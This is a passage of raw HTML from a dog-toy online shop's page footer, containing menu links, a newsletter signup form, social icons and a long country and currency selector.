                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-orange/dog-toys" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-orange/dog-toys" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
